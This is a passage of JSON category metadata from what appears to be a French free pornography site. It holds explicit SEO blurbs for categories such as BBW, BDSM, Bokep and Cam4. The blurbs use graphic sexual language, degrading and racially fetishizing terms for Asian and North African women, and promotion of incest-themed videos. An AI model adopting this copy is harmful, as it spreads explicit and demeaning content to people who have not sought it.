inoubliable avec quelques-uns de nos d\u00e9lices les plus voluptueux ; ils savent exactement comment vous faire tourner la t\u00eate !\r\n<h2>Les BBW sont toujours pr\u00eates \u00e0 baiser<\/h2>\r\nPr\u00e9parez-vous \u00e0 \u00eatre s\u00e9duit par les mouvements sensuels de ces voluptueuses BBW Saplopes ! Ces s\u00e9ductrices ont des courbes s\u00e9duisantes et des hanches imposantes qui ne demandent qu'\u00e0 \u00eatre vues - leurs gros seins fr\u00e9missant d'impatience. Elles savent comment donner du plaisir \u00e0 un homme, en se tortillant contre lui et sur son grosse bite jusqu'\u00e0 ce qu'il explose en extase sur elles. Qu'il s'agisse d'une rencontre intime ou de quelque chose de plus sauvage, chaque grosse bombe sait exactement ce qu'elle veut : votre bite dure dans sa douceur pendant qu'elle se dirige vers le bonheur orgasmique !\r\n\r\nRien ne vaut l'excitation de voir de voluptueuses BBW embrasser leur sexualit\u00e9 et passer une nuit sauvage. Des gros seins qui rebondissent au sexe torride, Gratuit a tous vos d\u00e9sirs pr\u00eats \u00e0 \u00eatre diffus\u00e9s ! Profitez de chaque minute passionn\u00e9e avec ces superbes filles qui vous montrent comment on peut s'amuser quand il n'y a pas de limites au plaisir.\r\n<h2>French XXX les meilleures vid\u00e9os de BBW Porno aujourd'hui !<\/h2>\r\nSur Gratuit.xxx, nous vous proposons une s\u00e9lection sexy de vid\u00e9os sexe BBW mettant en sc\u00e8ne les sir\u00e8nes aux courbes g\u00e9n\u00e9reuses de France auxquelles vous ne pouvez pas r\u00e9sister ! Si c'est une branlette inoubliable que vous recherchez, ne cherchez pas plus loin que cette section - nos g\u00e9n\u00e9reuses dames ont beaucoup de peau \u00e0 montrer et encore plus \u00e0 explorer avec vos mains ! Et ne vous inqui\u00e9tez pas - que vous soyez simplement en train de naviguer ou de chercher quelque chose de pr\u00e9cis, tout notre porno est absolument gratuit, alors laissez-vous aller \u00e0 votre plaisir coupable sans vous inqui\u00e9ter aujourd'hui !\r\n\r\nPrenez votre dose de coquinerie avec Gratuit.xxx ! Nous avons tous les types de fantasmes torrides que vous pouvez d\u00e9sirer, du contenu professionnel au contenu amateur, des vid\u00e9os h\u00e9t\u00e9ros aux vid\u00e9os gays - il y en a pour tous les go\u00fbts sur notre site. Si vous \u00eates plut\u00f4t BBW, vous pouvez trouver des rousses, des blondes et des brunes en abondance dans cette cat\u00e9gorie aussi ! Quel que soit le type d'exp\u00e9rience passionnelle qui fait na\u00eetre des \u00e9tincelles dans votre imagination, nous avons tout ce qu'il vous faut sur notre site","parent":0,"count":131,"filter":"raw","cat_ID":34,"category_count":131,"category_description":"<h2>BBW Porn Grosse Femme au Gratuit.xxx<\/h2>\r\nDes BBW sexy et bien foutues sont pr\u00eates \u00e0 chauffer votre \u00e9cran ! R\u00e9galez-vous en les voyant prendre de grosses bites comme des pros. Regardez-les avec admiration et soyez excit\u00e9 par les mouvements de branlette espagnols - ces dames savent comment s'y prendre. Admirez leurs corps g\u00e9n\u00e9reux qui se tr\u00e9moussent b\u00e9atement tout en c\u00e9dant \u00e0 un plaisir sans limites - l'exp\u00e9rience visuelle ultime vous attend ici ! Plongez dans cette s\u00e9lection de vid\u00e9os porno HD gratuites mettant en sc\u00e8ne de superbes femmes m\u00fbres et jeunes BBW qui r\u00e9aliseront tous vos fantasmes.\r\n\r\nLa section BBW Porn de Gratuit.xxx est un must pour tous ceux qui aiment les beaut\u00e9s sexy et voluptueuses ! Notre \u00e9quipe parcourt inlassablement le web pour ne vous proposer que les nouvelles vid\u00e9os les plus chaudes de toute la France - et croyez-nous quand nous disons que ces dames ont beaucoup d'exp\u00e9rience pour satisfaire vos d\u00e9sirs les plus profonds. Pr\u00e9parez-vous \u00e0 passer un moment inoubliable avec quelques-uns de nos d\u00e9lices les plus voluptueux ; ils savent exactement comment vous faire tourner la t\u00eate !\r\n<h2>Les BBW sont toujours pr\u00eates \u00e0 baiser<\/h2>\r\nPr\u00e9parez-vous \u00e0 \u00eatre s\u00e9duit par les mouvements sensuels de ces voluptueuses BBW Saplopes ! Ces s\u00e9ductrices ont des courbes s\u00e9duisantes et des hanches imposantes qui ne demandent qu'\u00e0 \u00eatre vues - leurs gros seins fr\u00e9missant d'impatience. Elles savent comment donner du plaisir \u00e0 un homme, en se tortillant contre lui et sur son grosse bite jusqu'\u00e0 ce qu'il explose en extase sur elles. Qu'il s'agisse d'une rencontre intime ou de quelque chose de plus sauvage, chaque grosse bombe sait exactement ce qu'elle veut : votre bite dure dans sa douceur pendant qu'elle se dirige vers le bonheur orgasmique !\r\n\r\nRien ne vaut l'excitation de voir de voluptueuses BBW embrasser leur sexualit\u00e9 et passer une nuit sauvage. Des gros seins qui rebondissent au sexe torride, Gratuit a tous vos d\u00e9sirs pr\u00eats \u00e0 \u00eatre diffus\u00e9s ! Profitez de chaque minute passionn\u00e9e avec ces superbes filles qui vous montrent comment on peut s'amuser quand il n'y a pas de limites au plaisir.\r\n<h2>French XXX les meilleures vid\u00e9os de BBW Porno aujourd'hui !<\/h2>\r\nSur Gratuit.xxx, nous vous proposons une s\u00e9lection sexy de vid\u00e9os sexe BBW mettant en sc\u00e8ne les sir\u00e8nes aux courbes g\u00e9n\u00e9reuses de France auxquelles vous ne pouvez pas r\u00e9sister ! Si c'est une branlette inoubliable que vous recherchez, ne cherchez pas plus loin que cette section - nos g\u00e9n\u00e9reuses dames ont beaucoup de peau \u00e0 montrer et encore plus \u00e0 explorer avec vos mains ! Et ne vous inqui\u00e9tez pas - que vous soyez simplement en train de naviguer ou de chercher quelque chose de pr\u00e9cis, tout notre porno est absolument gratuit, alors laissez-vous aller \u00e0 votre plaisir coupable sans vous inqui\u00e9ter aujourd'hui !\r\n\r\nPrenez votre dose de coquinerie avec Gratuit.xxx ! Nous avons tous les types de fantasmes torrides que vous pouvez d\u00e9sirer, du contenu professionnel au contenu amateur, des vid\u00e9os h\u00e9t\u00e9ros aux vid\u00e9os gays - il y en a pour tous les go\u00fbts sur notre site. Si vous \u00eates plut\u00f4t BBW, vous pouvez trouver des rousses, des blondes et des brunes en abondance dans cette cat\u00e9gorie aussi ! Quel que soit le type d'exp\u00e9rience passionnelle qui fait na\u00eetre des \u00e9tincelles dans votre imagination, nous avons tout ce qu'il vous faut sur notre site","cat_name":"Bbw Porn","category_nicename":"bbw-porn","category_parent":0},{"term_id":33,"name":"Bdsm Porn","slug":"bdsm-porn","term_group":0,"term_taxonomy_id":33,"taxonomy":"category","description":"<h2 class=\"LC20lb MBeuO DKV0Md\">Videos Porno BDSM &amp; Sexe Hard<\/h2>\r\nBienvenue dans le coin BDSM le plus sauvage d'Internet o\u00f9 vos d\u00e9sirs les plus sombres prennent vie, o\u00f9 la domination, la soumission et tout ce qui se trouve entre les deux entrent en collision dans une explosion de passion brute et de <strong>vid\u00e9os bdsm porn gratuites<\/strong>.\r\n\r\nVous voulez go\u00fbter \u00e0 l'interdit ? Ne cherchez pas plus loin que notre collection de <strong>vid\u00e9os BDSM porn<\/strong> qui vous laisseront bouche b\u00e9e et vous en redemanderont. Regardez des ma\u00eetres dominants prendre le contr\u00f4le de leurs soumises enthousiastes pour cr\u00e9er le bondage le plus hardcore, des fess\u00e9es punitives ou des sc\u00e9narios de jeux de r\u00f4le intenses pour cr\u00e9er le<strong> porno BDSM<\/strong> parfait pour vous.\r\n<h2>BDSM Bondage Vid\u00e9os Porno Gratuit<\/h2>\r\nLaissez-vous tenter par les d\u00e9lices tabous du bdsm porn, nous avons tout ce qu'il faut pour vous satisfaire. Pour celles qui ont envie de l'\u00e9nergie sensuelle de deux femmes qui explorent leurs d\u00e9sirs les plus profonds, nous proposons une s\u00e9lection all\u00e9chante de<strong> porno BDSM lesbien<\/strong> qui vous laissera hypnotis\u00e9e.\r\n\r\nVous \u00eates plus int\u00e9ress\u00e9 par les trucs BDSM bareback ? Pas de souci, nous avons aussi une s\u00e9lection de vid\u00e9os <strong>porno BDSM gays<\/strong> pleines de domination et de soumission sans limites.\r\n\r\n\u00cates-vous pr\u00eat \u00e0 embarquer sur une mer de <strong>vid\u00e9os porno BDSM ?<\/strong> Alors rejoignez-nous et commencez \u00e0 regarder tous les films et vid\u00e9os porno que vous voulez gratuitement ! Notre collection de <strong>vid\u00e9os porno BDSM<\/strong> vous transportera dans un royaume o\u00f9 le plaisir ne conna\u00eet pas de limites.","parent":0,"count":93,"filter":"raw","cat_ID":33,"category_count":93,"category_description":"<h2 class=\"LC20lb MBeuO DKV0Md\">Videos Porno BDSM &amp; Sexe Hard<\/h2>\r\nBienvenue dans le coin BDSM le plus sauvage d'Internet o\u00f9 vos d\u00e9sirs les plus sombres prennent vie, o\u00f9 la domination, la soumission et tout ce qui se trouve entre les deux entrent en collision dans une explosion de passion brute et de <strong>vid\u00e9os bdsm porn gratuites<\/strong>.\r\n\r\nVous voulez go\u00fbter \u00e0 l'interdit ? Ne cherchez pas plus loin que notre collection de <strong>vid\u00e9os BDSM porn<\/strong> qui vous laisseront bouche b\u00e9e et vous en redemanderont. Regardez des ma\u00eetres dominants prendre le contr\u00f4le de leurs soumises enthousiastes pour cr\u00e9er le bondage le plus hardcore, des fess\u00e9es punitives ou des sc\u00e9narios de jeux de r\u00f4le intenses pour cr\u00e9er le<strong> porno BDSM<\/strong> parfait pour vous.\r\n<h2>BDSM Bondage Vid\u00e9os Porno Gratuit<\/h2>\r\nLaissez-vous tenter par les d\u00e9lices tabous du bdsm porn, nous avons tout ce qu'il faut pour vous satisfaire. Pour celles qui ont envie de l'\u00e9nergie sensuelle de deux femmes qui explorent leurs d\u00e9sirs les plus profonds, nous proposons une s\u00e9lection all\u00e9chante de<strong> porno BDSM lesbien<\/strong> qui vous laissera hypnotis\u00e9e.\r\n\r\nVous \u00eates plus int\u00e9ress\u00e9 par les trucs BDSM bareback ? Pas de souci, nous avons aussi une s\u00e9lection de vid\u00e9os <strong>porno BDSM gays<\/strong> pleines de domination et de soumission sans limites.\r\n\r\n\u00cates-vous pr\u00eat \u00e0 embarquer sur une mer de <strong>vid\u00e9os porno BDSM ?<\/strong> Alors rejoignez-nous et commencez \u00e0 regarder tous les films et vid\u00e9os porno que vous voulez gratuitement ! Notre collection de <strong>vid\u00e9os porno BDSM<\/strong> vous transportera dans un royaume o\u00f9 le plaisir ne conna\u00eet pas de limites.","cat_name":"Bdsm Porn","category_nicename":"bdsm-porn","category_parent":0},{"term_id":32,"name":"Beeg","slug":"beeg","term_group":0,"term_taxonomy_id":32,"taxonomy":"category","description":"<h2>Profitez de nos vid\u00e9os porno fran\u00e7aises exclusives Beeg<\/h2>\r\nVoyez les sc\u00e8nes \u00e9rotiques les plus incroyables avec des femmes magnifiques de partout dans le monde sur Beeg.com. Ces poussins sont pr\u00eats \u00e0 explorer toutes les formes de plaisir, que ce soit en se caressant seuls, en su\u00e7ant des bites \u00e0 deux mains ou en se faisant baiser comme des champions. Ils aiment m\u00eame utiliser des godes-ceintures pour fantasmer sur les bites. Beeg.com est l\u2019endroit id\u00e9al pour plonger dans le monde fascinant de la pornographie.\r\n\r\nLes vid\u00e9os XXX propos\u00e9es sur le site sont de haute qualit\u00e9 et vous offriront un plaisir intense. Ces femmes sont tellement excit\u00e9es qu\u2019elles ne peuvent s\u2019emp\u00eacher de baiser jusqu\u2019\u00e0 l\u2019\u00e9puisement. Leur passion pour le sexe est si forte qu\u2019elles ne se sentent vraiment vivantes que lorsqu\u2019elles ont une bonne queue en eux.\r\n\r\nSi vous avez un peu de temps \u00e0 consacrer \u00e0 ces d\u00e9esses du sexe, n\u2019h\u00e9sitez pas une seconde. Le choix de sc\u00e8nes sur Beeg.com est incroyablement vari\u00e9, vous pourrez trouver des MILF qui rendent visite \u00e0 leur voisin avec un d\u00e9sir ardent, des femmes noires pulpeuses et d\u00e9sinhib\u00e9es ou encore des blondes sculpturales qui aiment se sentir d\u00e9sir\u00e9es. Toutes les vid\u00e9os sur Beeg.com sont con\u00e7ues pour vous exciter sans r\u00e9serve.\r\n\r\nVous avez le choix de consommer ces vid\u00e9os en petites doses ou de vous laisser emporter par le plaisir. Mais quoi qu\u2019il en soit, vous savez que sur Beeg.com, vous trouverez un coin de paradis rempli de mat\u00e9riel \u00e9rotique de qualit\u00e9 pour profiter du sexe sans r\u00e9serve et tirer le meilleur parti des femmes. Vous ne vous ennuierez pas, c\u2019est s\u00fbr. Profitez d\u00e8s maintenant du meilleur de Beeg.com !\r\n<h2>Nos vid\u00e9os de Beeg vont revigorer votre d\u00e9sir sexuel<\/h2>\r\nSi vous avez l\u2019impression que votre app\u00e9tit sexuel s\u2019est un peu \u00e9mouss\u00e9 ces derniers temps en raison du travail et du stress, ne vous inqui\u00e9tez pas ! Il existe des moyens de stimuler votre libido et de profiter d\u2019une vie sexuelle saine. Que vous ayez un partenaire ou non, votre corps m\u00e9rite de se sentir bien et d\u2019\u00eatre heureux. C\u2019est pourquoi nous avons cr\u00e9\u00e9 une collection de vid\u00e9os pour vous aider \u00e0 explorer vos d\u00e9sirs et \u00e0 trouver de nouvelles fa\u00e7ons de satisfaire vos besoins.\r\n\r\nChez Beeg, nous proposons un large \u00e9ventail de vid\u00e9os qui r\u00e9pondent \u00e0 toutes sortes de pr\u00e9f\u00e9rences et d\u2019ethnies. Plus besoin de passer des heures \u00e0 chercher sur diff\u00e9rents sites Internet ou \u00e0 demander des recommandations \u00e0 vos amis. Notre collection a quelque chose pour tout le monde et est facilement accessible sur Gratuit.xxx.\r\n\r\nSi vous \u00eates \u00e0 la recherche d\u2019une bonne vid\u00e9o pour vous mettre dans l\u2019ambiance et impressionner votre partenaire, vous \u00eates au bon endroit. Les vid\u00e9os exclusives de Beeg.com sont con\u00e7ues pour \u00e9veiller vos d\u00e9sirs et vous faire sentir confiant et capable de satisfaire votre partenaire. Alors si vous voulez \u00eatre l\u2019amant et le h\u00e9ros parfaits, consultez notre contenu adulte et voyez par vous-m\u00eame.","parent":0,"count":160,"filter":"raw","cat_ID":32,"category_count":160,"category_description":"<h2>Profitez de nos vid\u00e9os porno fran\u00e7aises exclusives Beeg<\/h2>\r\nVoyez les sc\u00e8nes \u00e9rotiques les plus incroyables avec des femmes magnifiques de partout dans le monde sur Beeg.com. Ces poussins sont pr\u00eats \u00e0 explorer toutes les formes de plaisir, que ce soit en se caressant seuls, en su\u00e7ant des bites \u00e0 deux mains ou en se faisant baiser comme des champions. Ils aiment m\u00eame utiliser des godes-ceintures pour fantasmer sur les bites. Beeg.com est l\u2019endroit id\u00e9al pour plonger dans le monde fascinant de la pornographie.\r\n\r\nLes vid\u00e9os XXX propos\u00e9es sur le site sont de haute qualit\u00e9 et vous offriront un plaisir intense. Ces femmes sont tellement excit\u00e9es qu\u2019elles ne peuvent s\u2019emp\u00eacher de baiser jusqu\u2019\u00e0 l\u2019\u00e9puisement. Leur passion pour le sexe est si forte qu\u2019elles ne se sentent vraiment vivantes que lorsqu\u2019elles ont une bonne queue en eux.\r\n\r\nSi vous avez un peu de temps \u00e0 consacrer \u00e0 ces d\u00e9esses du sexe, n\u2019h\u00e9sitez pas une seconde. Le choix de sc\u00e8nes sur Beeg.com est incroyablement vari\u00e9, vous pourrez trouver des MILF qui rendent visite \u00e0 leur voisin avec un d\u00e9sir ardent, des femmes noires pulpeuses et d\u00e9sinhib\u00e9es ou encore des blondes sculpturales qui aiment se sentir d\u00e9sir\u00e9es. Toutes les vid\u00e9os sur Beeg.com sont con\u00e7ues pour vous exciter sans r\u00e9serve.\r\n\r\nVous avez le choix de consommer ces vid\u00e9os en petites doses ou de vous laisser emporter par le plaisir. Mais quoi qu\u2019il en soit, vous savez que sur Beeg.com, vous trouverez un coin de paradis rempli de mat\u00e9riel \u00e9rotique de qualit\u00e9 pour profiter du sexe sans r\u00e9serve et tirer le meilleur parti des femmes. Vous ne vous ennuierez pas, c\u2019est s\u00fbr. Profitez d\u00e8s maintenant du meilleur de Beeg.com !\r\n<h2>Nos vid\u00e9os de Beeg vont revigorer votre d\u00e9sir sexuel<\/h2>\r\nSi vous avez l\u2019impression que votre app\u00e9tit sexuel s\u2019est un peu \u00e9mouss\u00e9 ces derniers temps en raison du travail et du stress, ne vous inqui\u00e9tez pas ! Il existe des moyens de stimuler votre libido et de profiter d\u2019une vie sexuelle saine. Que vous ayez un partenaire ou non, votre corps m\u00e9rite de se sentir bien et d\u2019\u00eatre heureux. C\u2019est pourquoi nous avons cr\u00e9\u00e9 une collection de vid\u00e9os pour vous aider \u00e0 explorer vos d\u00e9sirs et \u00e0 trouver de nouvelles fa\u00e7ons de satisfaire vos besoins.\r\n\r\nChez Beeg, nous proposons un large \u00e9ventail de vid\u00e9os qui r\u00e9pondent \u00e0 toutes sortes de pr\u00e9f\u00e9rences et d\u2019ethnies. Plus besoin de passer des heures \u00e0 chercher sur diff\u00e9rents sites Internet ou \u00e0 demander des recommandations \u00e0 vos amis. Notre collection a quelque chose pour tout le monde et est facilement accessible sur Gratuit.xxx.\r\n\r\nSi vous \u00eates \u00e0 la recherche d\u2019une bonne vid\u00e9o pour vous mettre dans l\u2019ambiance et impressionner votre partenaire, vous \u00eates au bon endroit. Les vid\u00e9os exclusives de Beeg.com sont con\u00e7ues pour \u00e9veiller vos d\u00e9sirs et vous faire sentir confiant et capable de satisfaire votre partenaire. Alors si vous voulez \u00eatre l\u2019amant et le h\u00e9ros parfaits, consultez notre contenu adulte et voyez par vous-m\u00eame.","cat_name":"Beeg","category_nicename":"beeg","category_parent":0},{"term_id":93,"name":"Beurette Sexe","slug":"beurette-sexe","term_group":0,"term_taxonomy_id":93,"taxonomy":"category","description":"<h2>D\u00e9couvrez la magie de Beurette Sexe : votre destination ultime sur Gatuit.xxx<\/h2>\r\n\u00cates-vous pr\u00eat \u00e0 embarquer pour un voyage envo\u00fbtant dans le monde de Beurette Sexe ? Ne cherchez pas plus loin, car Gatuit.xxx est votre oasis unique pour les vid\u00e9os les plus envo\u00fbtantes et captivantes de Beurette Sexe. Pr\u00e9parez-vous \u00e0 vous laisser emporter par les trois raisons imp\u00e9rieuses pour lesquelles Gatuit.xxx est le champion incontest\u00e9 de la diffusion du meilleur contenu de Beurette Sexe.\r\n<h2>Le tr\u00e9sor de la diversit\u00e9<\/h2>\r\nChez Gatuit.xxx, nous c\u00e9l\u00e9brons cette diversit\u00e9 en rassemblant une vaste collection de vid\u00e9os de Beurette Sexe qui couvrent diff\u00e9rentes positions. Que vous soyez enchant\u00e9 par le missionnaire classique ou fascin\u00e9 par la levrette, Gatuit.xxx a tout ce qu'il vous faut.\r\n\r\nNotre site est un tr\u00e9sor o\u00f9 vous pouvez explorer les nuances des diff\u00e9rentes formes de Beurette Sexe, de l'anal au deepthroat. Nous sommes fiers d'offrir une vaste gamme de performances d'amateurs et de stars du porno chevronn\u00e9es. Avec Gatuit.xxx, vous d\u00e9couvrirez la beaut\u00e9 de la Beurette Sexe sous toutes ses formes, et vous trouverez la vid\u00e9o parfaite pour correspondre \u00e0 votre humeur et \u00e0 vos pr\u00e9f\u00e9rences.\r\n<h2>Une oasis de convivialit\u00e9<\/h2>\r\nLa navigation sur Gatuit.xxx est aussi facile qu'agr\u00e9able. Nous comprenons que votre temps est pr\u00e9cieux et que trouver la bonne vid\u00e9o devrait \u00eatre un jeu d'enfant. C'est pourquoi notre site est con\u00e7u dans un souci de convivialit\u00e9. Nos options de recherche et de filtrage vous permettent de trouver pr\u00e9cis\u00e9ment ce que vous cherchez, qu'il s'agisse d'un solo envo\u00fbtant ou d'un gangbang en groupe.\r\n\r\nGatuit.xxx est donc votre passeport pour le monde captivant de Beurette Sexe. Avec notre collection vari\u00e9e, notre interface conviviale et notre communaut\u00e9 de soutien, nous avons cr\u00e9\u00e9 la destination ultime pour les amateurs de porno de tous niveaux. Alors, pourquoi attendre ? Rejoignez-nous sur Gatuit.xxx et laissez Beurette Sexe vous emporter dans un monde de baise de chatte, d'anal et de pipes.","parent":0,"count":70,"filter":"raw","cat_ID":93,"category_count":70,"category_description":"<h2>D\u00e9couvrez la magie de Beurette Sexe : votre destination ultime sur Gatuit.xxx<\/h2>\r\n\u00cates-vous pr\u00eat \u00e0 embarquer pour un voyage envo\u00fbtant dans le monde de Beurette Sexe ? Ne cherchez pas plus loin, car Gatuit.xxx est votre oasis unique pour les vid\u00e9os les plus envo\u00fbtantes et captivantes de Beurette Sexe. Pr\u00e9parez-vous \u00e0 vous laisser emporter par les trois raisons imp\u00e9rieuses pour lesquelles Gatuit.xxx est le champion incontest\u00e9 de la diffusion du meilleur contenu de Beurette Sexe.\r\n<h2>Le tr\u00e9sor de la diversit\u00e9<\/h2>\r\nChez Gatuit.xxx, nous c\u00e9l\u00e9brons cette diversit\u00e9 en rassemblant une vaste collection de vid\u00e9os de Beurette Sexe qui couvrent diff\u00e9rentes positions. Que vous soyez enchant\u00e9 par le missionnaire classique ou fascin\u00e9 par la levrette, Gatuit.xxx a tout ce qu'il vous faut.\r\n\r\nNotre site est un tr\u00e9sor o\u00f9 vous pouvez explorer les nuances des diff\u00e9rentes formes de Beurette Sexe, de l'anal au deepthroat. Nous sommes fiers d'offrir une vaste gamme de performances d'amateurs et de stars du porno chevronn\u00e9es. Avec Gatuit.xxx, vous d\u00e9couvrirez la beaut\u00e9 de la Beurette Sexe sous toutes ses formes, et vous trouverez la vid\u00e9o parfaite pour correspondre \u00e0 votre humeur et \u00e0 vos pr\u00e9f\u00e9rences.\r\n<h2>Une oasis de convivialit\u00e9<\/h2>\r\nLa navigation sur Gatuit.xxx est aussi facile qu'agr\u00e9able. Nous comprenons que votre temps est pr\u00e9cieux et que trouver la bonne vid\u00e9o devrait \u00eatre un jeu d'enfant. C'est pourquoi notre site est con\u00e7u dans un souci de convivialit\u00e9. Nos options de recherche et de filtrage vous permettent de trouver pr\u00e9cis\u00e9ment ce que vous cherchez, qu'il s'agisse d'un solo envo\u00fbtant ou d'un gangbang en groupe.\r\n\r\nGatuit.xxx est donc votre passeport pour le monde captivant de Beurette Sexe. Avec notre collection vari\u00e9e, notre interface conviviale et notre communaut\u00e9 de soutien, nous avons cr\u00e9\u00e9 la destination ultime pour les amateurs de porno de tous niveaux. Alors, pourquoi attendre ? Rejoignez-nous sur Gatuit.xxx et laissez Beurette Sexe vous emporter dans un monde de baise de chatte, d'anal et de pipes.","cat_name":"Beurette Sexe","category_nicename":"beurette-sexe","category_parent":0},{"term_id":69,"name":"Bokep","slug":"bokep","term_group":0,"term_taxonomy_id":69,"taxonomy":"category","description":"<h2>Le Meilleur Porno Bokep Est Sur Gratuit.xxx<\/h2>\r\nSi vous cherchez \u00e0 faire voyager votre libido dans un voyage \u00e9lectrisant, laissez-vous tenter par le porno bokep ! Ces filles asiatiques aux tendances r\u00e9serv\u00e9es et modestes feront se lever toutes les hormones de votre corps et les encourageront. Avec ces filles \u00e0 port\u00e9e de main, une journ\u00e9e de plaisir intense n'est jamais suffisante - croyez-nous quand nous vous disons que vous en redemanderez !\r\n\r\nVenez d\u00e9couvrir le c\u00f4t\u00e9 sauvage du sexe avec notre incroyable bokep porno ! De superbes filles asiatiques ne portant que de la lingerie, et des sc\u00e8nes torrides mettant en sc\u00e8ne de grosses bites all\u00e9chantes - vous ne voudrez pas manquer ces plaisirs intenses. Le plaisir de la vie r\u00e9elle vous attend dans chaque sc\u00e8ne ; n'h\u00e9sitez plus \u00e0 vous y plonger d\u00e8s maintenant !\r\n<h2>Porno Bokep Chaud Pour Tout Le Monde !<\/h2>\r\nDes salopes asiatiques jeunes ou matures qui se font baiser sous tous les angles, dans le porno bokep le plus chaud que vous ayez jamais vu. Cette cat\u00e9gorie rendra fou tout amateur d'asiatique car vous pourrez voir de la sensualit\u00e9, de l'agressivit\u00e9, des chattes roses et en m\u00eame temps vous sentirez le d\u00e9sir monter, Quand vous vous y attendrez le moins, vous serez d\u00e9j\u00e0 dur et pr\u00eat \u00e0 vous faire une bonne branlette avec nos vid\u00e9os porno bokep et ces salopes asiatiques sexy.\r\n\r\nTrouvez des milliers de films porno bokep, ne perdez pas de temps \u00e0 chercher dans d'autres sites o\u00f9 la seule chose que vous trouverez est une d\u00e9ception... notre large gamme de vid\u00e9os de sexe bokep de qualit\u00e9 vous fera gagner du temps dans vos recherches et allonger le temps du plaisir !\r\n<h2>Porno Bokep HD Et 100% Gratuit<\/h2>\r\nNos vid\u00e9os porno bokep sont exclusives, ce qui signifie que vous ne trouverez rien de tel dans aucun autre porntube ! De plus, notre site est super optimis\u00e9 pour que tu puisses profiter de notre contenu porno tous les jours, o\u00f9 que tu sois. Utilisez votre t\u00e9l\u00e9phone, votre tablette, votre ordinateur portable ou votre ordinateur, quel que soit l'appareil que vous voulez ! La satisfaction est garantie ! N'oubliez pas non plus que sur notre site, vous n'aurez jamais \u00e0 payer le moindre centime pour profiter de notre contenu. Tout est totalement gratuit et de la meilleure qualit\u00e9 du march\u00e9, vous n'avez donc qu'\u00e0 vous asseoir et profiter de vos vid\u00e9os porno bokep pr\u00e9f\u00e9r\u00e9es. Laissez-vous tenter, prenez le temps de profiter de tout ce porno bokep exotique et du meilleur orgasme visuel de tous les temps !","parent":0,"count":112,"filter":"raw","cat_ID":69,"category_count":112,"category_description":"<h2>Le Meilleur Porno Bokep Est Sur Gratuit.xxx<\/h2>\r\nSi vous cherchez \u00e0 faire voyager votre libido dans un voyage \u00e9lectrisant, laissez-vous tenter par le porno bokep ! Ces filles asiatiques aux tendances r\u00e9serv\u00e9es et modestes feront se lever toutes les hormones de votre corps et les encourageront. Avec ces filles \u00e0 port\u00e9e de main, une journ\u00e9e de plaisir intense n'est jamais suffisante - croyez-nous quand nous vous disons que vous en redemanderez !\r\n\r\nVenez d\u00e9couvrir le c\u00f4t\u00e9 sauvage du sexe avec notre incroyable bokep porno ! De superbes filles asiatiques ne portant que de la lingerie, et des sc\u00e8nes torrides mettant en sc\u00e8ne de grosses bites all\u00e9chantes - vous ne voudrez pas manquer ces plaisirs intenses. Le plaisir de la vie r\u00e9elle vous attend dans chaque sc\u00e8ne ; n'h\u00e9sitez plus \u00e0 vous y plonger d\u00e8s maintenant !\r\n<h2>Porno Bokep Chaud Pour Tout Le Monde !<\/h2>\r\nDes salopes asiatiques jeunes ou matures qui se font baiser sous tous les angles, dans le porno bokep le plus chaud que vous ayez jamais vu. Cette cat\u00e9gorie rendra fou tout amateur d'asiatique car vous pourrez voir de la sensualit\u00e9, de l'agressivit\u00e9, des chattes roses et en m\u00eame temps vous sentirez le d\u00e9sir monter, Quand vous vous y attendrez le moins, vous serez d\u00e9j\u00e0 dur et pr\u00eat \u00e0 vous faire une bonne branlette avec nos vid\u00e9os porno bokep et ces salopes asiatiques sexy.\r\n\r\nTrouvez des milliers de films porno bokep, ne perdez pas de temps \u00e0 chercher dans d'autres sites o\u00f9 la seule chose que vous trouverez est une d\u00e9ception... notre large gamme de vid\u00e9os de sexe bokep de qualit\u00e9 vous fera gagner du temps dans vos recherches et allonger le temps du plaisir !\r\n<h2>Porno Bokep HD Et 100% Gratuit<\/h2>\r\nNos vid\u00e9os porno bokep sont exclusives, ce qui signifie que vous ne trouverez rien de tel dans aucun autre porntube ! De plus, notre site est super optimis\u00e9 pour que tu puisses profiter de notre contenu porno tous les jours, o\u00f9 que tu sois. Utilisez votre t\u00e9l\u00e9phone, votre tablette, votre ordinateur portable ou votre ordinateur, quel que soit l'appareil que vous voulez ! La satisfaction est garantie ! N'oubliez pas non plus que sur notre site, vous n'aurez jamais \u00e0 payer le moindre centime pour profiter de notre contenu. Tout est totalement gratuit et de la meilleure qualit\u00e9 du march\u00e9, vous n'avez donc qu'\u00e0 vous asseoir et profiter de vos vid\u00e9os porno bokep pr\u00e9f\u00e9r\u00e9es. Laissez-vous tenter, prenez le temps de profiter de tout ce porno bokep exotique et du meilleur orgasme visuel de tous les temps !","cat_name":"Bokep","category_nicename":"bokep","category_parent":0},{"term_id":26,"name":"Brunettes","slug":"brunettes","term_group":0,"term_taxonomy_id":26,"taxonomy":"category","description":"","parent":0,"count":303,"filter":"raw","cat_ID":26,"category_count":303,"category_description":"","cat_name":"Brunettes","category_nicename":"brunettes","category_parent":0},{"term_id":25,"name":"Cam4","slug":"cam4","term_group":0,"term_taxonomy_id":25,"taxonomy":"category","description":"<h2>Les meilleures vid\u00e9os porno de Cam4 sont ici<\/h2>\r\nVous \u00eates pr\u00eat \u00e0 d\u00e9couvrir l\u2019ultime exp\u00e9rience pornographique sur Cam4.fr ? Si vous pensez avoir tout vu dans le monde du porno, pr\u00e9parez-vous \u00e0 \u00eatre \u00e9poustoufl\u00e9 par la qualit\u00e9 HD et la vari\u00e9t\u00e9 des vid\u00e9os disponibles sur ce site. Les femmes amateurs et les stars du X les plus excitantes se donnent \u00e0 fond pour vous offrir les meilleures sc\u00e8nes de sexe possibles.\r\n\r\nVous aurez l\u2019occasion de d\u00e9couvrir des femmes qui ont consacr\u00e9 leur vie \u00e0 l\u2019art de la performance sexuelle, s\u00e9lectionn\u00e9es pour leur habilet\u00e9 et leur perversion. Les vid\u00e9os de Cam4 sont r\u00e9alis\u00e9es par des visionnaires qui ont d\u00e9cid\u00e9 de changer les codes de la soci\u00e9t\u00e9 en faisant \u00e9voluer l\u2019art du sexe.\r\n\r\nVous pourrez vous d\u00e9lecter de sc\u00e8nes \u00e9rotiques inimaginables, comme des belles-m\u00e8res qui baisent leurs gendres pendant que tout le monde prend son petit-d\u00e9jeuner, des belles-s\u0153urs qui se donnent du plaisir avant d\u2019aller \u00e0 l\u2019universit\u00e9, ou encore des secr\u00e9taires qui profitent de l\u2019absence de leur patron pour se faire plaisir avec son sexe.\r\n\r\nSur Cam4.fr, il y en a pour tous les go\u00fbts, que vous aimiez les relations homosexuelles, les orgies ou encore les relations incestueuses. Il suffit de cliquer sur la vid\u00e9o qui vous tente le plus et de vous laisser emporter par la 